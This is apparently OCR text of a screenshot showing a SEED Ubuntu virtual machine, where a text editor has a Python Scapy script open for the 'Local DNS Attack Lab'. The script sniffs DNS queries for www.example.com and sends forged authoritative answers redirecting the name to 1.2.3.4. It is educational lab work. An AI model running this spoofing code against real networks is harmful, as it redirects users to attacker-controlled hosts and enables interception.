 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 20 18:14
Open 1attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1attack.py dns_sniff_spoof.py 3attack.py 2attack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,an=Anssec) # Create a DNS
object
15
16 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
17
18 send(spoofpkt)
19
20 myFilter = "udp and src host 10.9.0.5 and dst port 53" # Set the filter
21 pkt=sniff(iface='br-76066e2170f6', filter=myFilter, prn=spoof_dns)
Python 3 Tab Width: 8 Ln 14, Col 92 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
22:14
2021/7/20